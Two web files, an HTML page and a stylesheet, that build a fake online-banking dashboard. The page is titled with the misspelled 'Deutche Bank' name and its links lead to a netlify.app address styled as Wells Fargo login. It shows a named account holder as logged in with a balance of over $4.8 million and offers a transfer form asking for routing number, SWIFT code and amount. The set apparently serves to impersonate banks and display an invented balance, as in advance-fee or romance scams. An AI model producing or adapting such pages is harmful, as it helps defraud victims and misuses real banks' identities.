
<file: index2.html>
<!DOCTYPE html>
<html>
<head>
<title>Deutche Bank</title>
	<link href="style2.css" rel="stylesheet">
	</head>
<body>
<img align="middle" alt="pic" src="[data-uri]">
<br>
	<br>
	<br>
	<ul>
  <li><a href="https://wellsfargoonlinelogin.netlify.app/">Home</a></li>
  <li><a href="news.asp">Online Banking</a></li>
  <li><a href="contact.asp">Loans</a></li>
  <li><a href="https://wellsfargoonlinelogin.netlify.app/">Logout</a></li>
</ul> 
	
<h3>You're Logged in as John Hatsuki Tekashi</h3>
<h3>Account Balance : $4,832,853.06 US Dollars</h3>
		
<h2>Transfer Funds</h2>
	<div>
<br>
 Account Name: <input type="text" align="center" name="fname"><br>
  Bank Name : <input type="text" align="center" name="fname"><br>
   Routing Number : <input type="text" align="center" name="fname"><br>
    Address: <input type="text" align="center" name="fname"><br>
	Amount: <input type="text" align="center" name="fname"><br>
	 Swift Code: <input type="text" align="center" name="fname"><br>
	 <br>
	 <a href="index3.html">
<button> Transfer</button>
</a>
		<br>
		<br>
		
		
		
</div>
<div class="footer">
  <p>Copyright © Deutche Bank 2015 .All Rights Reserved</p>
</div>
</file>
<file: style2.css>
@import url(https://fonts.googleapis.com/css?family=Roboto:300);

.login-page {
  width: 400px;
  padding: 8% 0 0;
  margin: auto;
}
.form {
  position: relative;
  z-index: 1;
  background:#c62828;
  max-width: 360px;
  margin: 0 auto 100px;
  padding: 60px;
  text-align: center;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);
}
h4 {
    text-align: left; 
}
h4 span { 
    background-color: blue; 
}
div {
    display: block;
	background-color: #F0E4DC;
}
.form input {
  font-family: "Roboto", sans-serif;
  outline: 0;
  background:  #0d47a1;
  width: 100%;
  border: 0;
  margin: 0 0 15px;
  padding: 15px;
  box-sizing: border-box;
  font-size: 14px;
}
div {
    width: 600px;
    border: 0px solid black;
    padding: 10px;
    margin: 15px;
}	

input[type="text"] {
  display: block;
  margin: 0;
  width: 50%;
  font-family: Roboto;
  font-size: 18px;
  appearance: none;
  box-shadow: none;
  border-radius: none;
}
input[type="text"]:focus {
  outline: none;
}
ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    background-color: #333;
}

li {
    float: left;
}

li a {
    display: block;
    color: white;
    text-align: center;
    padding: 14px 16px;
    text-decoration: none;
}

/* Change the link color to #111 (black) on hover */
li a:hover {
    background-color: #111;
}
li {
    display: inline;
}
.form button {
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  outline: 0;
  background:#2980b9;
  width: 100%;
  border: 0;
  padding: 15px;
  color:#1a5276;
  font-size: 14px;
  -webkit-transition: all 0.3 ease;
  transition: all 0.3 ease;
  cursor: pointer;
}
     h3 {
       color: #ea503f;
       font-family: Rockwell;
     }
	  h4 {
       color: #black;
       font-family: Rockwell;
     }
	 h1 {
    text-align: center;
}

h2 {
    text-align: left;
}

h3 {
    text-align: right;
}
h4 {
    text-align: center;
}

.form button:hover,.form button:active,.form button:focus {
  background: #43A047;
}
body {
  background:  #00bfff; /* fallback for old browsers */
  background: -webkit-linear-gradient(right,  #fdfefe    #fdfefe);
  background: -moz-linear-gradient(right,  #fdfefe,  #fdfefe);
  background: -o-linear-gradient(right,   #fdfefe,  #fdfefe);
  background: linear-gradient(to left,  #fdfefe,  #fdfefe);
  font-family: "Georgia", Arial;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;      
}
</file>
